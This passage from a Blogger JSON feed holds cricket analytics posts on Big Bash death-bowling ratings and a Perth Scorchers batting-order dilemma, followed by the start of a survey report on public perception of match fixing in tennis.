Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s72-c\/ipl.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5815185132430646400"},"published":{"$t":"2017-01-08T11:38:00.000+01:00"},"updated":{"$t":"2018-11-21T16:56:54.467+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Death Bowling in the Big Bash"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe death overs in a T20 match can often be crucial in determining which side wins the match. In the first innings, a batting team can seize control of the match by piling on the runs in this spell, while the bowling team can bring their side back into it with a couple of tight overs. Similarly, in the second innings, the match is literally decided in these overs. We have already seen in the Big Bash what can happen when a poor death bowler is tasked with defending even a relatively high number of runs in the final over when Eoin Morgan and Pat Cummins took 16 off a Ben Hilfenhaus over to win the match. So, let us take a look at some of the death bowlers in the Big Bash to see which teams have specialists in this situation and which teams could be in trouble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s1600\/morgan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s400\/morgan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn my model, the death overs are classed as the final four overs of the innings (i.e. the 17th, 18th, 19th and 20th overs of a T20 innings). The model generates a rating for each bowler in this period by comparing their performance in terms of runs conceded and wickets taken to the global T20 average. If a bowler concedes fewer runs or takes more wickets than would be expected from your average T20 bowler, his rating goes up. Conversely, if he concedes more runs and takes fewer wickets, his rating will decrease. The expected runs are also scaled depending on the ground and the batsman to whom he is bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are 25 bowlers that have bowled in the death overs in the Big Bash thus far for whom I have at least 10 death overs of data for. The top five rated death bowlers in that group are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s1600\/topdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s320\/topdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, Sunil Narine is well clear at the top of the death bowler ratings in the Big Bash. The issue with Narine is that he is the Renegades best bowler in every situation, so saving his overs for the death may not necessarily be the best strategy. It is another spin bowler in Johan Botha, who is in second place, followed by the pace trio of Tait, Bollinger and McKay. Interestingly, with the exception of Sunil Narine, all four of the other bowlers are aged 33 or older. This could be a coincidence or it could be that experience is valuable when it comes to death bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s1600\/worstdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s320\/worstdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can see that Ben Hilfenhaus is among the worst death bowlers in the competition, raising questions as to why the Melbourne Stars persist with bowling him for two overs during this period. Brisbane Heat are also in trouble with both Ben Cutting and Mark Steketee in the bottom five of the ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, with the injury to Samuel Badree, there may be hope for the Brisbane Heat. They have signed the English fast-bowler, Tymal Mills, as his replacement and the Sussex player is actually an excellent death bowler. Indeed, his rating of 1.16 makes him the best death bowler in the entire competition, which is something that the Heat desperately need in case their power batting lineup fails and the bowlers are required to play their part. While not necessarily a great wicket-taker, Mills is excellent in terms of restricting runs at the death and an economy rate of 7.49 during the death overs is outstanding.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5815185132430646400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html","title":"Death Bowling in the Big Bash"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s72-c\/morgan.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3395469153421607332"},"published":{"$t":"2016-12-29T16:30:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:11.532+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"big bash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Perth Scorchers - a Batting Order Dilemma"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nAfter 17 overs of the second innings, this morning's Big Bash match looked to be all but over. Perth Scorchers required 18 runs off 17 balls and knew that one of the remaining overs would have to be bowled by Aaron Finch due to an injury to Dwayne Bravo. However, after the wicket of Michael Klinger, the Scorchers would somehow leave themselves needing 7 off the final 3 balls and ended up winning it with a six off the final delivery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe almost choke from Perth Scorchers led Dan Weston of CricketRatings.co.uk to tweet the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nInterested to know who is deciding Perth's batting order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhoever it is, he shouldn't be...\u003Ca href=\"https:\/\/twitter.com\/hashtag\/BBL06?src=hash\"\u003E#BBL06\u003C\/a\u003E\u003C\/div\u003E\n— Dan W (@Cricket_Ratings) \u003Ca href=\"https:\/\/twitter.com\/Cricket_Ratings\/status\/814433701237063680\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nThis led me to wonder how the various options looked in the stats and what arguments we could make for each of the batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EScenario\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, here is a quick overview of the situation. Michael Klinger's dismissal on the second ball of Sunil Narine's final over meant that the Scorchers required 18 runs off the final 16 deliveries. They had Mitchell Marsh at the other end on 25 off 16 balls. In terms of the remaining bowling, Sunil Narine had four balls left, Nathan Rimmington had one over remaining and either Aaron Finch or Tom Cooper were expected to bowl the final over in the absence of Dwayne Bravo.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s1600\/klinger.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s400\/klinger.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhich batsman should have replaced Klinger following his dismissal?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nPerth Scorchers effectively had five options in terms of who they brought in to replace Michael Klinger - Ashton Turner, Adam Voges, Ashton Agar, David Willey or Sam Whiteman. Let us look at each of them individually before we derives potential strategies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EBatting Options\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Turner\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBatting rating of 0.91\u003C\/li\u003E\n\u003Cli\u003E7.79 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E18.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 runs off 12 balls with 0 boundaries in 7 innings when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 97.8, 38.0% dot balls and 18.4 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 160.7 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAdam Voges\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.99 (but drops to 0.82 when chasing)\u003C\/li\u003E\n\u003Cli\u003E8.62 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E22.4% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 (2012) and 19 off 9 (2014) when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 106.1, 37.4% dot balls and 10.3 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Agar\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.83\u003C\/li\u003E\n\u003Cli\u003E6.73 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E33.3% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 and 7 off 6 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 86.3, 53.7% dot balls and 10.6 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDavid Willey\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 1.16\u003C\/li\u003E\n\u003Cli\u003E5.05 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E29.8% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E44 off 26 balls when coming in during 18th over or later (although skewed by 25 off 9 in one innings)\u003C\/li\u003E\n\u003Cli\u003ESR of 80.9, 50.8% dot balls and 13.8 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EMuch lower SR against pace than against spin\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 166.1 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ESam Whiteman\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.86\u003C\/li\u003E\n\u003Cli\u003E7.98 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E26.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 off 4, 10 off 8 and 0 off 1 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 76.0, 47.9% dot balls and 16.0 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPotential Strategies\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe advantage that Perth Scorchers had in this situation was the fact that they had Mitchell Marsh settled at the other end with 25 off 16 balls. Marsh is a decent batsman and also a reasonably fast scorer once he is in. Needing just 18 off 16 balls also meant that they didn't necessarily need to do much other than keep the score ticking over with the odd boundary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBased on this, one potential strategy would be to look for a player to simply get singles to give Marsh the strike straight away. In this situation, we might look at Adam Voges and Ashton Turner as options given their 22.4% and 18.6% of dot balls faced, especially when you consider that this only goes up to 37.4% and 38.0% in their first 5 balls faced. Linked to this, they also have the highest strike rate during their first few balls. However, a concern around Ashton Turner might be the fact that he has struggled in the past when it comes to starting his innings in the closing overs with just 9 runs off 12 balls across 7 innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother strategy might be to look for a big hitter to come in and effectively look to end the match as soon as possible. David Willey (5.05) and Ashton Agar (6.73) are the two options with the lowest balls per boundary stats, although one might also look at Adam Voges who, despite the worst balls per boundary stat overall, actually has the best balls per boundary early in his innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA third strategy could be to look for a player with explosive potential, particularly knowing that Nathan Rimmington is far from the best death bowler in the competition and that Aaron Finch or Tom Cooper would have to bowl the final over. In this situation, David Willey and Ashton Turner are the clear standouts - both have strike rates of over 160.0 for balls 6-10 once they have had a few balls to get their eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EConclusion\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nI would suggest that we can rule out Sam Whiteman as an option in this situation. He is not the fastest starter, does not rotate the strike that effectively early on and does not have the explosive acceleration. Ashton Agar could have been an option, but I feel that even if you were looking for a hitter to end it quickly, there were better options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis leaves David Willey, Adam Voges and Ashton Turner. With Mitchell Marsh at the other end, Ashton Turner seems like a reasonable option. The stats suggest that he is able to effectively rotate the strike from the start of his innings and he has done this against spinners in the past as well. He also has the benefit of being able to provide the acceleration in the last over or two if Mitchell Marsh falls. The major concern would be that he has struggled coming in late in the past.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Willey gives the same potential acceleration as Turner, but may have run the risk of getting bogged down facing dot balls early on. This downside also means that if you do not bring him in at this stage, there might not be an optimal opportunity to use him. However, with Marsh at the other end and the upside once he gets his eye in, he is a solid option. Adam Voges brings plenty of experience and has performed well in this situation in the past and with what should be an easy chase from this point, his lack of explosive scoring was unlikely to be a real issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is no obvious correct decision here from the basic stats, but it would be difficult to argue against any of Willey, Turner or Voges. It all really depends on what strategy you feel would give yourself the best chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe results of a quick poll on Twitter suggested that people felt that Willey would have been the best option over Voges with just 10% agreeing on Ashton Turner, but that could potentially be affected by the actual outcome.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIn the BBL match this morning, who would you have brought in at #5 when Michael Klinger was dismissed?\u003C\/div\u003E\n— Ian DW (@sportdw) \u003Ca href=\"https:\/\/twitter.com\/sportdw\/status\/814472554329083904\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat actually happened?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerth Scorchers decided on Ashton Turner, who actually struggled to get off strike against Narine or Rimmington and was dismissed for a very disappointing 1 off 5. As it happened, it should not really have gotten to the 7 off 3 balls as Mitchell Marsh should have hit the ball on which he was dismissed for 6, but it was interesting that it was Voges, then Agar, then Whiteman that the Scorchers opted for as the wickets fell, ignoring David Willey.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3395469153421607332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html","title":"Perth Scorchers - a Batting Order Dilemma"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s72-c\/klinger.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-282736404250903582"},"published":{"$t":"2016-10-19T07:48:00.001+02:00"},"updated":{"$t":"2016-10-19T07:49:33.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Fixing in Tennis - The Public Perception in 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTwelve months ago, I ran a survey looking at the \u003Ca href=\"http:\/\/www.sportdw.com\/2015\/10\/fixing-in-tennis-public-perception.html\"\u003Epublic perception of fixing in tennis\u003C\/a\u003E. It asked people with a range of different interests in tennis, whether it being as a fan, as a trader, as a journalist or even as a current or former player, for their views on fixing in tennis, how it is being perpetrated and what could be done going forward to prevent it. Since then, fixing in tennis has hit the headlines several times - the Buzzfeed investigation in January and the reports that the Tennis Integrity Unit are investigating matches at both Wimbledon and the US Open in particular. Therefore, I thought it would be interesting to run the survey again to see whether the events of the past year have changed people's views. This article will focus on the responses to the set questions, while I will write a follow-up article based on a number of the excellent suggestions and replies in the additional comments section of the survey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s1600\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"534\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s640\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVitalia Diatchenko is under investigation around suspicious betting patterns during her US Open match this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce again, the response to the survey was excellent with 310 completed surveys. Although this was slightly down on last year, it still provides a decent sample to analyse. Of those 310 people that completed the survey, 48.4% identified themselves as tennis fans, 40.0% as tennis gamblers or traders, 6.5% as journalists, 2.6% as current or former players and 2.6% as 'Other'. In addition, there were completed forms from 49 different countries - the majority being from the USA, UK and Australia, but there were completed forms from plenty of other countries, ranging from Costa Rica to Venezuela and Bulgaria to the Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow serious a problem is fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first question was simple - how serious a problem do you believe that tennis has with match fixing. This was broken down into five sub-categories: ATP, WTA, Challenger, ITF (Men) and ITF (Women).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s1600\/chart1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s640\/chart1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe first thing to note is that the percentage of respondents that believe that there is no problem with fixing has decreased at every level of tennis this year. The WTA has the cleanest reputation it would seem, but there are still less than 20% of respondents that feel that it has no problem with fixing. At ATP and WTA level, it is also interesting that fewer people now believe that it has a serious problem, with more people moving to either minor or reasonable problem. The same is true at Challenger level with falls for both no problem and serious problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, the image of the ITF tour has clearly been 